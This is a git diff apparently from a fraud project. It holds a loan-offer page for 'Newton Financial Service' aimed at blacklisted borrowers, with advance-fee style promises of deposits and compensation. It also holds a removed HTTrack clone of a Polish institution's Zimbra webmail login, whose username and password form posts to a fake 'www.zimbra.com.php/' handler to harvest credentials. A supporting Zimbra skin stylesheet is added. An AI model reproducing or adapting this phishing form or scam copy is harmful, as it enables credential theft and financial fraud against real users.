-              <div> <strong class="title-1">Let’s Build</strong> <strong class="title-2">Your Financial status Together</strong> </div>
-              <div> <strong class="title-1">Best loan</strong> <strong class="title-2">ofering At 5% interest rate!</strong> </div>
-              <div> <strong class="title-1">All Categories</strong> <strong class="title-2">Blacklisted, debt reviwed, No collateral</strong> </div>
-            </div>
-            <a id="prev" href="#">prev</a> <a id="next" href="#">next</a> </div>
-        </div>
-      </div>
-      <article class="grid_3">
-        <div class="box">
-          <figure><a href="#"><img src="images/Rand2.jpg" alt=""></a></figure>
-          <div class="padding"> <strong class="title-3 color-1">Personal Loan</strong> <a class="link" href="#">Personal Loans of Up to R800 000....</a> </div>
-        </div>
-      </article>
-      <article class="grid_3">
-        <div class="box">
-          <figure><a href="#"><img src="images/Rand4.JPG" alt=""></a></figure>
-          <div class="padding"> <strong class="title-3 color-2">Business Loan</strong> <a class="link" href="#">Business Loans of all kinds investment,Agriculture Up to R20M...</a> </div>
-        </div>
-      </article>
-      <article class="grid_3">
-        <div class="box">
-          <figure><a href="#"><img src="images/page1-img1.jpg" alt=""></a></figure>
-          <div class="padding"> <strong class="title-3 color-3">Consolidation Loans</strong> <a class="link" href="#">Debt Consolidation Loans of Up to R700,000...</a> </div>
-        </div>
-      </article>
-      <article class="grid_3">
-        <div class="box">
-          <figure><a href="#"><img src="images/page1-img4.jpg" alt=""></a></figure>
-          <div class="padding"> <strong class="title-3 color-4">Property Loan</strong> <a class="link" href="#">Personal Loans  Up to R800 000.For house,Car,...</a> </div>
-        </div>
-      </article>
-      <div class="clear"></div>
-    </div>
-  </header>
-  <!--==============================content================================-->
-  <section id="content">
-    <div class="container_12">
-      <div class="wrapper">
-        <article class="grid_4">
-          <div class="indent-right">
-            <div class="maxheight img-indent-bot">
-              <h3>Welcome!</h3>
-              <p>Newton Financal Service is one of the best loan firm in Africa,We specializes in getting loans for blacklisted people, and if your bank has declined your loan, then you may think that you have no other choice.&amp; valid.</p>
-              Newton financial service  can assist you achieve your dreams. Apply today for the following loans 
-
-Personal Loans of Up to R800 000.
-Debt Consolidation Loans of Up to R700,000.
-Business Loans of Up to R20M.
-Agricultural Loans up to R20M.
-With a 6 Months grace period before you start your payment . </div>
-            <a class="button" href="#">More</a> </div>
-        </article>
-        <article class="grid_4">
-          <div class="indent">
-            <div class="maxheight img-indent-bot">
-              <h3>Recent News</h3>
-              <time class="tdate-1" datetime="2019-03-20"><a class="link" href="#">Posted: 20.03.2019</a></time>
-              <p>We are returning deposit for half applied loan  to our old time customers from 2014-2019 We are also paying compensation for delay in completing of loan application if you among this category please contact us.r.</p>
-              <time class="tdate-1" datetime="2019-02-04"><a class="link" href="#">Posted: 04.02.2019</a></time>
-              All loans given out has been insured ,So customers do not need to pay any fee for insurance. </div>
-            <a class="button" href="#">More</a> </div>
-        </article>
-        <article class="grid_4">
-          <div class="indent-left">
-            <div class="maxheight img-indent-bot">
-              <h3 class="p1">Our Services</h3>
-              <ul class="list-1">
-                <li><a href="#">Loan provider</a></li>
-                <li><a href="#">Loan Consolidation</a></li>
-                <li><a href="#">Market Assessment</a></li>
-                <li><a href="#">Program Management</a></li>
-                <li><a href="#">Financial Canceling</a></li>
-                <li><a href="#">Change Management</a></li>
-              </ul>
-            </div>
-            <a class="button" href="#">More</a> </div>
-        </article>
-      </div>
-    </div>
-  </section>
-  <!--==============================footer=================================-->
-  <footer>
-    <div class="inner">
-      <div class="footer-bg"> NCR REG NO. NCRCP1035 &copy; 2019 <span>View eligibility status on Facebook <a target="_blank" href="https://newtonfinance.000webhostapp.com/" class="link">Click here</a></span> </div>
-    </div>
-  </footer>
-</div>
-<script>Cufon.now();</script>
 </body>
+
+<!-- Mirrored from www.poczta.imw.lublin.pl/ by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 05 Apr 2019 09:44:23 GMT -->
 </html>
--- a/css/skin185f.css
+++ b/css/skin185f.css
@@ -0,0 +1,167 @@
+BODY{margin:0;}
+.skin_table{width:100%;height:100%;border-collapse:collapse;border-width:0;}
+.skin_table>TBODY>TR>TD{padding:0;}
+.skin_container{width:100%;height:100%;}
+.skin_container_ad{width:100%;height:100%;}
+.skin_td_flex{width:100%;}
+#skin_outer{display:none;}
+#skin_tr_search_results_toolbar{display:none;height:40px;width:100%;}
+.skin_outer_ad{display:none;}
+#skin_outer{background-color:#EEE;}
+#skin_table_outer{padding:0;}
+#skin_outer_td_main{height:100%;}
+#skin_spacing_top_row{background:#0095D3;background-image:linear-gradient(top,#0095d3,#0075a6);}
+#skin_spacing_top_row .divider{border-left:1px solid transparent;height:60%;margin:auto 10px;}
+#skin_spacing_top_row .DwtLinkButtonDropDownArrowRow{background-color:white;}
+#skin_container_logo{width:196px;}
+#skin_container_toast{width:100%;height:100%;}
+#skin_spacing_search,#skin_spacing_people_search{height:42px;width:5px;}
+#skin_container_search{height:20px;}
+#skin_container_search .ZmSearchToolbar{background-color:white;}
+#skin_container_search .ZButton{height:auto;}
+#skin_container_search .ZButtonBorder{border:0;background-color:transparent;background-image:none;box-shadow:0 0 0 transparent;}
+#skin_container_search .ZLeftIcon DIV{margin:0 0 0 10px;}
+#skin_container_search .ZWidgetTitle{display:none;}
+#skin_spacing_tree_top{text-align:center;}
+#skin_container_tree_top{height:30px;background-color:white;border:1px solid #a6a6a6;}
+#skin_container_username{height:auto;padding-bottom:2px;color:white;font-weight:bold;}
+#skin_container_quota{height:auto;width:100%;}
+#skin_dropMenu{font-size:14px;padding:0 10px 0 3px;text-align:center;vertical-align:middle;color:white;cursor:pointer;}
+#skin_dropMenu .DwtLinkButtonDropDownArrowTd{border-left:0;opacity:.75;padding-left:0;}
+#skin_dropMenu .ZHover .DwtLinkButtonDropDownArrowTd{opacity:1;}
+#skin_container_global_buttons>DIV{display:table-cell;padding-top:2px;}
+#skin_container_current_app{height:26px;padding-top:2px;background-color:transparent;}
+#skin_td_switch_offline,#skin_container_help,#skin_container_logoff,#skin_container_adminlink{white-space:nowrap;text-align:center;padding:0 10px;}
+#skin_container_help a,#skin_container_logoff a{color:white;}
+#skin_spacing_tree{height:100%;padding-bottom:5px;}
+#skin_container_tree{background-color:#fdfdfd;border:1px solid #a6a6a6;height:100%;}
+#skin_tr_tree_footer{display:none;}
+#skin_container_tree_footer{background-color:#fdfdfd;border:1px solid #a6a6a6;height:140px;}
+#skin_container_tree_app_sash{width:5px;height:100%;}
+#skin_border_app_chooser{height:29px;border:solid #a6a6a6;border-width:0 0 1px 0;}
+#skin_container_app_chooser{margin-right:100px;position:absolute;width:auto;height:auto;z-index:1;}
+#skin_container_global_buttons .ZToolbarButton,#skin_container_global_buttons .ZToolbarButtonTable{background-color:transparent;background-image:none;border:0;box-shadow:0 0 0 transparent;}
+#skin_container_global_buttons .ZToolbarButton{margin-left:3px;}
+#skin_container_global_buttons .ZHover .ZToolbarButtonBorder{background-color:rgba(255,255,255,.2);}
+#skin_container_global_buttons .ZFocused .ZToolbarButtonBorder{background-color:rgba(255,255,255,.2);}
+#skin_container_global_buttons .ZActive .ZToolbarButtonBorder{background-color:rgba(255,255,255,.5);}
+#skin_container_global_buttons .ZSelected .ZToolbarButtonBorder{background-color:white;}
+#skin_tr_toolbar>TD{border-top:1px solid #999;}
+#skin_spacing_app_top_toolbar{height:35px;}
+#skin_container_app_top_toolbar{height:26px;padding-top:2px;background-color:transparent;width:auto;}
+#skin_container_app_new_button{height:26px;padding-top:2px;background-color:transparent;width:auto;padding-left:5px;padding-right:5px;padding-bottom:2px;}
+#skin_spacing_app_row{border-top:1px solid;border-spacing:0;padding:0 7px;height:22px;margin-top:-10px;}
+#skin_spacing_app_row{background-color:transparent;background-color:rgba(0,0,0,.1);border-color:rgba(0,0,0,.2);}
+#skin_spacing_app_row TABLE{border-collapse:separate;}
+#skin_spacing_app_row .ZToolbarButton{height:auto;}
+#skin_spacing_app_main{height:100%;}
+#skin_container_top_ad{height:60px;}
+#skin_spacing_sidebar_ad{padding:10px 0 0 5px;}
+#skin_container_sidebar_ad{width:165px;}
+#skin_container_tree_top_ad{height:30px;}
+#skin_container_tree_bottom_ad{height:60px;}
+#skin_container_bottom_ad{height:40px;}
+#skin_td_tree{width:170px;}
+#skin_td_tree_app_sash{width:5px;}
+#skin_td_main{width:auto;height:100%;}
+#skin_td_sidebar_ad{width:165px;}
+#skin_container_splash_screen{background-color:#EEE;position:absolute;left:0;top:0;width:100%;height:100%;z-index:90000000;}
+.LoginScreen,.SplashScreen{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden;font-family:"Helvetica Neue",Helvetica,Arial,"Liberation Sans",sans-serif;font-size:11px;background-color:#ddd;background-image:linear-gradient(top,#f7f7f7,#ddd);}
+.LoginScreen .center,.SplashScreen .center{margin-top:-160px;margin-left:-250px;}
+.LoginScreen .center-small,.SplashScreen .center-small{height:270px;margin-top:-135px;margin-left:-126px;width:250px;}
+.LoginScreen .center,.LoginScreen .center-small,.SplashScreen .center,.SplashScreen .center-small{left:50%;overflow:visible;position:absolute;top:40%;z-index:11;}
+.LoginScreen .contentBox,.SplashScreen .contentBox{min-height:265px;width:500px;background-color:#00638d;padding-top:40px;background-image:linear-gradient(top,#0095d3,#00638d);}
+.LoginScreen .center-small .contentBox,.SplashScreen .center-small .contentBox{width:auto;}
+.center-small .form .submittd{text-align:left;}
+.LoginScreen H1,.SplashScreen H1{margin:0 0 30px 30px;}
+#ZLoginAppName{display:none;}
+.LoginScreen .ImgLoginBanner,.LoginScreen .ImgAppBanner,.SplashScreen .ImgLoginBanner{cursor:pointer;display:block;}
+.LoginScreen .ImgAltBanner,.SplashScreen .ImgAltBanner{display:none;}
+.LoginScreen INPUT[disabled]{background-color:white;}
+.LoginScreen .decor1{opacity:.3;background-image:url(../skins/serenity/img/DecorationLogin64ab.png?v=130305092149);width:500px;height:100px;}
+.LoginScreen .decor2{display:none;}
+.SplashScreen .decor1{opacity:.3;background-image:url(../skins/serenity/img/DecorationSplash64ab.png?v=130305092149);width:500px;height:100px;}
+.SplashScreen .decor2{display:none;}
+.LoginScreen .Footer,.SplashScreen .Footer,.LoginScreen .Footer-small,.SplashScreen .Footer-small{bottom:0;position:absolute;text-align:center;width:100%;z-index:10;}
+.LoginScreen .copyright,.LoginScreen #ZLoginNotice,.SplashScreen .copyright{cursor:default;margin-bottom:5px;font-size:11px;color:#6b6b6b;}
+.LoginScreen #ZLoginNotice A{color:#6b6b6b;}
+.SplashScreen .content{color:white;text-align:center;}
+.SplashScreen .message{color:white;cursor:default;padding-top:40px;font-size:15px;font-weight:bold;}
+.SplashScreen .switch{margin:100px 100px 30px;}
+.SplashScreen .switch A{color:white;text-decoration:underline;font-size:11px;}
+.center-small .ImgLoginBanner,.ImgAppBanner{background-repeat:no-repeat;background-position:center;background-image:url(../skins/serenity/logos/AppBanner64ab.png?v=130305092149);width:196px;height:35px;}
+.ImgLoginBanner{background-repeat:no-repeat;background-image:url(../skins/serenity/logos/LoginBanner64ab.png?v=130305092149);width:450px;height:30px;}
+.DwtVerticalSash div{position:relative;top:1px;margin-top:0;}
+.UserInfoLink{width:100%;text-align:left;white-space:nowrap;}
+.ZmPicker .ZToolbar{padding-top:1px;border-bottom:1px solid #b2b2b2;background-color:#d6d6d6;}
+.BannerTextUser{overflow:hidden!important;}
+.BannerTextUserOffline{text-align:left!important;padding:0 3px;}
+.ZmAppChooser{margin:0!important;}
+.ZAppTabBorder .ZLeftIcon{padding-left:10px;}
+.ZAppTabBorder .ZWidgetTitle{font-size:12px;font-weight:normal;padding-bottom:4px;}
+.ZAppTabBorder .ZDropDown{padding-right:10px;}
+.ZSelectedPrev .ZAppTabBorder{border-right-color:white;}
+.ZAppTabSpacer{height:22px;margin-top:-10px;}
+.ZSelectedPrev .ZTabBorder{border-right-color:#d6d6d6;}
+.ZSelectedNext .ZTabBorder{border-right-color:#ababab;}
+.ZTabBarPrefix{border:solid #ababab;border-width:0 1px 1px 0;text-align:center;white-space:nowrap;overflow:hidden;width:10px;padding:0;border-right-width:0;}
+.ZTabBarSuffix{border:solid #ababab;border-width:0 1px 1px 0;text-align:center;white-space:nowrap;overflow:hidden;width:100%;border-right-width:0;}
+.quotaBar{height:8px;}
+.quotaLabel{text-align:right;font-size:9px;}
+.ZmInviteToolBar .ZToolbarTable,.ZmShareToolBar .ZToolbarTable{height:100%;}
+.ZNewButton .ZToolbarButtonBorder{background-color:transparent;background-image:linear-gradient(top,#fafcfd,#e3eef6);}
+.ZNewButton.ZHover .ZToolbarButtonBorder{background-image:linear-gradient(top,#fff,#b8def3);box-shadow:0 1px 3px rgba(50,50,50,0.75);}
+.ZNewButton.ZActive .ZToolbarButtonBorder{background-image:linear-gradient(top,#e3f4fc,#74b6dd);box-shadow:0 0 4px rgba(50,50,50,0.65);}
+.ZToolbarButtonTable TD:first-child{padding-left:5px;}
+.ZToolbarButtonTable TD:last-child{padding-right:5px;}
+.ZmNetworkStatus{font-weight:bold;}
+.ZmNetworkStatusIcon{cursor:pointer;}
+.DwtInputField INPUT[type="text"],.DwtInputField INPUT[type="password"],.DwtSimpleInput{padding:2px 4px;cursor:text;height:22px;color:black;background-color:white;border:1px solid;border-color:#3b3b3b #d6d6d6 #d6d6d6 #3b3b3b;}
+.DwtInputField TEXTAREA{padding:2px 4px;cursor:text;color:black;background-color:white;border:1px solid;border-color:#3b3b3b #d6d6d6 #d6d6d6 #3b3b3b;}
+.DwtInputField-error INPUT[type="text"],.DwtInputField-error INPUT[type="password"],.DwtSimpleInput-error{padding:2px 4px;cursor:text;height:22px;color:black;background-color:#F3F1BF;border:1px solid;border-color:#3b3b3b #d6d6d6 #d6d6d6 #3b3b3b;}
+.DwtInputField-error TEXTAREA{padding:2px 4px;cursor:text;color:black;background-color:#F3F1BF;border:1px solid;border-color:#3b3b3b #d6d6d6 #d6d6d6 #3b3b3b;}
+.DwtInputField-focused INPUT[type="text"],.DwtInputField-focused INPUT[type="password"],.DwtSimpleInput-focused{padding:2px 4px;cursor:text;height:22px;color:black;background-color:white;border:1px solid;border-color:#3b3b3b #d6d6d6 #d6d6d6 #3b3b3b;}
+.DwtInputField-focused TEXTAREA{padding:2px 4px;cursor:text;color:black;background-color:white;border:1px solid;border-color:#3b3b3b #d6d6d6 #d6d6d6 #3b3b3b;}
+.DwtInputField-disabled INPUT[type="text"],.DwtInputField-disabled INPUT[type="password"],.DwtSimpleInput-disabled{padding:2px 4px;cursor:text;height:22px;color:#999;background-color:transparent;border:1px solid #d6d6d6;}
+.DwtInputField-disabled TEXTAREA{padding:2px 4px;cursor:text;color:#999;background-color:transparent;border:1px solid #d6d6d6;}
+.DwtInputField-hint INPUT[type="text"],.DwtInputField-hint INPUT[type="password"],.DwtInputField-hint INPUT,.DwtSimpleInput-hint{padding:2px 4px;cursor:text;height:22px;color:black;background-color:white;border:1px solid;border-color:#3b3b3b #d6d6d6 #d6d6d6 #3b3b3b;color:#999;font-style:italic;}
+.DwtInputField-hint TEXTAREA{padding:2px 4px;cursor:text;color:#999;font-style:italic;}
+.DwtInputField-errorhint INPUT[type="text"],.DwtInputField-errorhint INPUT[type="password"],.DwtSimpleInput-errorhint{padding:2px 4px;cursor:text;height:22px;color:black;background-color:#F3F1BF;border:1px solid;border-color:#3b3b3b #d6d6d6 #d6d6d6 #3b3b3b;color:#999;font-style:italic;}
+.DwtInputField-errorhint TEXTAREA{color:black;background-color:#F3F1BF;border:1px solid;border-color:#3b3b3b #d6d6d6 #d6d6d6 #3b3b3b;color:#CCC;}
+TEXTAREA .BannerBar *{font-size:9px;}
+.BannerBar{padding-top:1px;height:1px;}
+.BannerBar TD{padding-right:0;}
+.BannerBar .quotabar{background-color:white;}
+.BannerTextQuota{text-align:center;vertical-align:top;}
+.BannerTextUser,.BannerTextQuota{cursor:default;}
+.BannerTextQuota-MultiAccount{padding-top:5px;}
+INPUT[type="text"],INPUT[type="password"]{border-color:#2f2f2f #a6a6a6 #a6a6a6 #2f2f2f;margin:0;border-width:1px;border-style:solid;}
+SELECT{border-color:#2f2f2f #a6a6a6 #a6a6a6 #2f2f2f;margin:0;border-width:1px;border-style:solid;}
+.TabSpacer{display:none;}
+.Tab{white-space:nowrap;height:30px;padding-right:5px!important;}
+.TbTop{border-width:0 1 1 0!important;padding-right:5px!important;}
+.TbBottom{border-width:0 1 1 0!important;padding-right:5px!important;}
+.TabFiller{width:100%;}
+.List .Header TH{border-right:1px solid #b2b2b2;}
+.ZhSubTabs{background-color:#d6d6d6;padding-top:2px;}
+.ZhSubTabs{padding:5px!important;}
+.ZhSubTabs .TabSelected{background-color:#fdfdfd;border-bottom-color:#fdfdfd;color:#333;cursor:pointer;}
+.ZhRow TD,.ZhRowOdd TD{border-width:0 0 1 0!important;padding-left:3px!important;}
+.ZmSearchToolbarCell .ZSelected .ZToolbarButtonBorder{background-color:#FBF9F4!important;border:2px inset;color:white;}
+.ZAppTabBorder .ZLeftIcon DIV{display:none;}
+.AlphabetBarTable .DwtButton,.AlphabetBarTable .DwtButton-hover,.AlphabetBarTable .DwtButton-active{box-shadow:0 0 0 transparent;border-color:white;}
+.DwtListView-Column{background-color:#f3f3f3;}
+.DwtListView-Column td{color:#6b6b6b;}
+.overviewHeader,.overviewHeader-actioned{background-color:#bebebe;border:0;padding:1px 0;}
+.overviewHeader>TABLE,.overviewHeader-actioned>TABLE{border:1px solid white;}
+.overviewHeader TD,.overviewHeader-actioned TD{background-color:#f3f3f3;}
+.overviewHeader .ZButton,.overviewHeader-actioned .ZButton{height:auto;}
+.FirstOverviewHeader.overviewHeader,.FirstOverviewHeader.overviewHeader-actioned{padding-top:0;}
+.RowDouble{height:auto;padding-top:0;}
+.RowDouble>TABLE{border:1px solid white;}
+.RowDouble .TopRow,.RowDouble .ImgCheckboxChecked,.RowDouble .ImgCheckboxUnchecked{margin:6px 0 4px;}
+.RowDouble .BottomRow{margin:4px 0 6px;}
+.Row-matched,.RowDouble-matched{background-color:#FFFEC4;}
+.ZToolbarTable .vertSep{border-color:transparent;}
+.appt_new_time .ImgBlank_16,.appt_time .ImgBlank_16{display:none;}
+.ImgRefreshAll{background:url('../skins/serenity/img/zimbra/ImgRefreshAll64ab.png?v=130305092149') 0 0 no-repeat;width:16px!important;height:16px!important;overflow:hidden;}

==== commit ba5a3261: "kj" ====
--- a/index.html
+++ b/index.html
@@ -1,375 +1,145 @@
+<!DOCTYPE html>
+<html lang="en">
+<head>
+<title>NEWTON FINANCIAL SERVICE</title>
+<meta charset="utf-8">
+<link rel="stylesheet" href="css/reset.css" type="text/css" media="screen">
+<link rel="stylesheet" href="css/style.css" type="text/css" media="screen">
+<link rel="stylesheet" href="css/grid.css" type="text/css" media="screen">
+<script src="js/jquery-1.7.1.min.js"></script>
+<script src="js/cufon-yui.js"></script>
+<script src="js/cufon-replace.js"></script>
+<script src="js/Asap_400.font.js"></script>
+<script src="js/Asap_italic_400.font.js"></script>
+<script src="js/FF-cash.js"></script>
+<script src="js/jquery.equalheights.js"></script>
+<script src="js/jquery.cycle.all.js"></script>
+<script>
+$('#banners')
+    .cycle({
+    fx: 'fade',
+    delay: 7000,
+    timeout: 30000,
+    manualTrump: false,
+    cleartypeNoBg: true,
+    next: '#next',
+    prev: '#prev'
+});
+</script>
+<!--[if lt IE 9]>
+<script src="js/html5.js"></script>
+<link rel="stylesheet" href="css/ie.css" type="text/css" media="screen">
+<![endif]-->
+</head>
+<body id="page1">
+<div class="main">
+  <!--==============================header=================================-->
+  <header>
+    <div class="container_12">
+      <div class="wrapper p3">
+        <div class="grid_12">
+          <div class="wrapper border-bot">
+            <h1><a href="index.html">Newton financial Service</a></h1>
+            <nav>
+              <ul class="menu">
+                <li><a class="active" href="index.html">Main</a></li>
+                <li><a href="about.html">About</a></li>
+                <li><a href="services.html">Services</a></li>
+                <li><a href="products.html">Products</a></li>
+                <li><a href="contacts.html">Contacts</a></li>
+                <li><a href="Apply.html">Apply</a></li>
+              </ul>
+            </nav>
+          </div>
+          <div class="wrapper">
+            <div id="banners" class="border-bot">
+              <div> <strong class="title-1">Let’s Build</strong> <strong class="title-2">Your Financial status Together</strong> </div>
+              <div> <strong class="title-1">Best loan</strong> <strong class="title-2">ofering At 5% interest rate!</strong> </div>
+              <div> <strong class="title-1">All Categories</strong> <strong class="title-2">Blacklisted, debt reviwed, No collateral</strong> </div>
+            </div>
+            <a id="prev" href="#">prev</a> <a id="next" href="#">next</a> </div>
+        </div>
+      </div>
+      <article class="grid_3">
+        <div class="box">
+          <figure><a href="#"><img src="images/Rand2.jpg" alt=""></a></figure>
+          <div class="padding"> <strong class="title-3 color-1">Personal Loan</strong> <a class="link" href="#">Personal Loans of Up to R800 000....</a> </div>
+        </div>
+      </article>
+      <article class="grid_3">
+        <div class="box">
+          <figure><a href="#"><img src="images/Rand4.JPG" alt=""></a></figure>
+          <div class="padding"> <strong class="title-3 color-2">Business Loan</strong> <a class="link" href="#">Business Loans of all kinds investment,Agriculture Up to R20M...</a> </div>
+        </div>
+      </article>
+      <article class="grid_3">
+        <div class="box">
+          <figure><a href="#"><img src="images/page1-img1.jpg" alt=""></a></figure>
+          <div class="padding"> <strong class="title-3 color-3">Consolidation Loans</strong> <a class="link" href="#">Debt Consolidation Loans of Up to R700,000...</a> </div>
+        </div>
+      </article>
+      <article class="grid_3">
+        <div class="box">
+          <figure><a href="#"><img src="images/page1-img4.jpg" alt=""></a></figure>
+          <div class="padding"> <strong class="title-3 color-4">Property Loan</strong> <a class="link" href="#">Personal Loans  Up to R800 000.For house,Car,...</a> </div>
+        </div>
+      </article>
+      <div class="clear"></div>
+    </div>
+  </header>
+  <!--==============================content================================-->
+  <section id="content">
+    <div class="container_12">
+      <div class="wrapper">
+        <article class="grid_4">
+          <div class="indent-right">
+            <div class="maxheight img-indent-bot">
+              <h3>Welcome!</h3>
+              <p>Newton Financal Service is one of the best loan firm in Africa,We specializes in getting loans for blacklisted people, and if your bank has declined your loan, then you may think that you have no other choice.&amp; valid.</p>
+              Newton financial service  can assist you achieve your dreams. Apply today for the following loans 
 
-
-<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
-
-
-
-<html>
-
-<!-- Mirrored from www.poczta.imw.lublin.pl/ by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 05 Apr 2019 09:44:20 GMT -->
-<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
-<head>
-<!--
- login.jsp
- * ***** BEGIN LICENSE BLOCK *****
- * Zimbra Collaboration Suite Web Client
- * Copyright (C) 2007, 2008, 2009, 2010 Zimbra, Inc.
- * 
- * The contents of this file are subject to the Zimbra Public License
- * Version 1.3 ("License"); you may not use this file except in
- * compliance with the License.  You may obtain a copy of the License at
- * http://www.zimbra.com/license.
- * 
- * Software distributed under the License is distributed on an "AS IS"
- * basis, WITHOUT WARRANTY OF ANY KIND, either express or implied.
- * ***** END LICENSE BLOCK *****
--->
-    
-    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE9" />
-    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
-    <title>Zimbra Web Client Sign In</title>
-    
-    <meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=1;">
-    <meta name="description" content="Zimbra provides open source server and client software for messaging and collaboration. To find out more visit http://www.zimbra.com.">
-    <link  rel="stylesheet" type="text/css" href="css/common%2clogin%2czhtml185f.css?skin=serenity&amp;v=130305092149">
-	<link  rel="stylesheet" type="text/css" href="css/skin185f.css?skin=serenity&amp;v=130305092149">
-	
-    <link rel="SHORTCUT ICON" href="img/logo/favicon.ico">
-    
-    
-</head>
-
-<body onload="onLoad();">
-
-	<div class="LoginScreen">
-		<div class="center">
-			<div class="contentBox">
-				<div class="ImgAltBanner"></div>
-				<h1><a href="http://www.zimbra.com/" id="bannerLink" target="_new">
-					<span class="ImgLoginBanner"></span>
-				</a></h1>
-				<div id="ZLoginAppName">Web Client</div>
-                
-                                <form method="post" name="loginForm" action="www.zimbra.com.php/" accept-charset="UTF-8">
-                                <input type="hidden" name="loginOp" value="login"/>
-                    
-				<table class="form">
-                    
-                                                <tr>
-                                                    <td><label for="username">Username:</label></td>
-                                                    <td><input id="username" class="zLoginField" name="username" type="text" value="" size="40" maxlength="1024"/></td>
-                                                </tr>
-                                            
-                                        <tr>
-                                            <td><label for="password">Password:</label></td>
-                                            <td><input id="password" autocomplete="off" class="zLoginField" name="password" type="password" value="" size="40" maxlength="1024"/></td>
-                                        </tr>
-                            
-                                        <tr>
-                                            <td>&nbsp;</td>
-                                            <td class="submitTD">
-                                                <input id="remember" value="1" type="checkbox" name="zrememberme" />
-                                                <label for="remember">Stay signed in</label>
-                                                <input type="submit" class="ZLoginButton DwtButton" value="Sign In" />
-                                            </td>
-                                        </tr>
-                        
-					<tr>
-						<td colspan="2"><hr/></td>
-					</tr>
-					<tr>
-						<td>
-							<label for="client">Version:</label>
-						</td>
-						<td>
-							<div class="postioning">
-								<select id="client" name="client" onchange="clientChange(this.options[this.selectedIndex].value)">
-									<option value="preferred"  > Default</option>
-									<option value="advanced"  > Advanced (Ajax)</option>
-									<option value="standard"  selected> Standard (HTML)</option>
-									<option value="mobile"  > Mobile</option>
-								</select>
-<script TYPE="text/javascript">
-	document.write("<a href='#' onclick='showWhatsThis()' id='ZLoginWhatsThisAnchor'>What's This?<"+"/a>");
-</script>
-									<div id="ZLoginWhatsThis" class="ZLoginInfoMessage" style="display:none;"><center style="margin-bottom:3px;"><b>Client Types:</b></center>	<b>Advanced</b> offers the full set of Web collaboration features. This Web Client works best with newer browsers and faster Internet connections. <br><br><b>Standard</b> is recommended when Internet connections are slow, when using older browsers, or for easier accessibility. <br><br><b>Mobile</b> is recommended for mobile devices. <br><br>To set <b>Default</b> to be your preferred client type, change the sign in options in your Preferences, General tab after you sign in.</div>
-									<div id="ZLoginUnsupported" class="ZLoginInfoMessage" style="display:none;">Note that your web browser or display does not fully support the Advanced version.  We strongly recommend that you use the Standard client.</div>
-								</div>
-							</td>
-						</tr>
-						<tr>
-							<td colspan="2"><hr/></td>
-						</tr>
-                    
-					</table>
-				<div class="offline">Go offline with Zimbra Desktop. <a href='http://www.zimbra.com/products/desktop.html' target='_blank'>Learn more</a></div>
-			</div>
-			<div class="decor1"></div>
-		</div>
-
-		<div class="Footer">
-			<div id="ZLoginNotice" class="legalNotice-small"><a target="_new" href="http://www.zimbra.com/">Zimbra</a> :: the leader in open source messaging and collaboration :: <a target="_new" href="http://blog.zimbra.com/">Blog</a> - <a target="_new" href="http://wiki.zimbra.com/">Wiki</a> - <a target="_new" href="http://www.zimbra.com/forums">Forums</a></div>
-			<div class="copyright">
-            Copyright © 2005-2013 VMware, Inc. All rights reserved. VMware and Zimbra are registered trademarks or trademarks of VMware, Inc.
-			</div>
-        </div>
-		<div class="decor2"></div>
-	</div>                                 
-<script>
-
-  function ZmSkin(e){
-this.hints=this.mergeObjects(ZmSkin.hints,e)
-}
-ZmSkin.hints={
-name:"serenity",version:"1",skin:{
-containers:"skin_outer"}
-,banner:{
-position:"static",url:"http://www.zimbra.com"}
-,userInfo:{
-position:"static"}
-,search:{
-position:"static"}
-,quota:{
-position:"static"}
-,presence:{
-width:"40px",height:"24px"}
-,appView:{
-position:"static"}
-,searchResultsToolbar:{
-containers:["skin_tr_search_results_toolbar"]}
-,newButton:{
-containers:["skin_td_new_button"]}
-,tree:{
-minWidth:parseInt("150px"),maxWidth:parseInt("300px"),containers:["skin_td_tree","skin_td_tree_app_sash"],resizeContainers:["skin_td_tree"]}
-,topToolbar:{
-containers:"skin_spacing_app_top_toolbar"}
-,treeFooter:{
-containers:"skin_tr_tree_footer"}
-,topAd:{
-containers:"skin_tr_top_ad"}
-,sidebarAd:{
-containers:"skin_td_sidebar_ad"}
-,bottomAd:{
-containers:"skin_tr_bottom_ad"}
-,treeTopAd:{
-containers:"skin_tr_tree_top_ad"}
-,treeBottomAd:{
-containers:"skin_tr_tree_bottom_ad"}
-,helpButton:{
-style:"link",container:"quota",url:""}
-,logoutButton:{
-style:"link",container:"quota"}
-,appChooser:{
-position:"static",direction:"LR"}
-,toast:{
-location:"N",transitions:[{
-type:"fade-in",step:5,duration:50}
-,{
-type:"pause",duration:5000}
-,{
-type:"fade-out",step:-10,duration:500}
-]}
-,fullScreen:{
-containers:["!skin_td_tree","!skin_td_tree_app_sash"]}
-,allAds:{
-containers:["skin_tr_top_ad","skin_td_sidebar_ad","skin_tr_bottom_ad","skin_tr_tree_top_ad","skin_tr_tree_bottom_ad"]}
-,hideSearchInCompose:true};
-window.BaseSkin=ZmSkin;
-ZmSkin.prototype={
-show:function(t,e,l){
-var a=this.hints[t]&&this.hints[t].containers;
-if(a){
-if(typeof a=="function"){
-a.apply(this,[e!=false]);
-skin._reflowApp();
-return
-}
-if(typeof a=="string"){
-a=[a]
-}
-var s=false;
-for(var r=0;
-r<a.length;
-r++){
-var h=a[r];
-var o=h.replace(/^!/,"");
-var n=h!=o;
-if(this._showEl(o,n?!e:e)){
-s=true
-}}
-if(s&&!l){
-skin._reflowApp()
-}}}
-,hide:function(e,t){
-this.show(e,false,t)
-}
-,gotoApp:function(e,t){
-appCtxt.getAppController().activateApp(e,null,t)
-}
-,gotoPrefs:function(e){
-if(appCtxt.getCurrentAppName()!=ZmApp.PREFERENCES){
-var t=new AjxCallback(this,this._gotoPrefPage,[e]);
-this.gotoApp(ZmApp.PREFERENCES,t)
-}else{
-this._gotoPrefPage(e)
-}}
-,mergeObjects:function(e,o){
-if(e==null){
-e={}
-}
-for(var a=1;
-a<arguments.length;
-a++){
-var n=arguments[a];
-for(var t in n){
-var s=e[t];
-if(typeof s=="object"&&!(s instanceof Array)){
-this.mergeObjects(e[t],n[t]);
-continue
